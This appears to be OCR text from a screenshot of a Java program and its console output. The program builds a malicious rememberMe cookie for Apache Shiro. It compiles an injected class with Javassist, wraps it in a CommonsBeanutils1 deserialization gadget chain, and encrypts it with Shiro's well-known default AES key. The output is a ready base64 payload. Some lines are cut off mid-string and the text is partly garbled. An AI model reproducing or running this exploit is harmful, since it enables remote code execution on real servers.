 public static void main(String []args) throws Exception {
ClassPool pool = ClassPool.getDefault();
byte[] generate = GenerateEvilByJavaassist.generate( payload: "        try {ThreadGroup a = Thread.currentThread().getThreadGroup();java.lang.reflect.Field v2 =
//        CtClass clazz = pool.get(Evil.class.getName());
byte[] payloads = new CommonsBeanutils1Shiro().getPayload(generate);
AesCipherService aes = new AesCipherService();
byte[] key = Base64.decode( base64Encoded: "kPH+bIxk5D2deZiIxcaaaA==");
ByteSource ciphertext = aes.encrypt(payloads, key);
System.out.println(ciphertext.toString());
System.out.println(ciphertext.toString().length());
}
}
n: Client1
/Library/Java/JavaVirtualMachines/jdk1.8.0_101.jdk/Contents/Home/bin/java ...
objc[4731]: Class JavaLaunchHelper is implemented in both /Library/Java/JavaVirtualMachines/jdk1.8.0_101.jdk/Contents/Home/bin/java (0x1009bd4c0) and /Library/Java/Ja
SLF4J: Failed to load class "org.slf4j.impl.StaticLoggerBinder".
SLF4J: Defaulting to no-operation (NOP) logger implementation
SLF4J: See http://www.slf4j.org/codes.html#StaticLoggerBinder for further details.
rkjX7aj9Oj2K610IIzB+fEOs4lD8tqUyNNRVcp2oUhmb8fWS+gqzxxptfY4HPXNE7E7FKtD8esGdykJqkjM0BtwsjUnB2t+IZGrabNPZ4y2qwp2c9kJyt/feDfy8MzwYee+ith+7fEcW/2SGmO2K7ehj5cwCtY/p2y1Gq+
2432